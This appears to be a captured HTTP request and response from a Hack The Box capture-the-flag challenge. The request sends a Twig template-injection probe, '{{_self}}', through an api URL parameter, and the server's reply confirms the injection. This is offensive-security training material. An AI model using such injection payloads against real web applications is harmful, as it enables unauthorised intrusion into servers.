 POST / HTTP/1.1
Host: 83.136.255.230:47603
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://83.136.255.230:47603
Connection: keep-alive
Referer: http://83.136.255.230:47603/
api=http://truckapi.htb/?id%3D{{_self}}
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 12:18:16 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 92
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"id": "__string_template__0177c07c1ce875b2c81f5871e3da1c28",
"location": "134 Main Street"}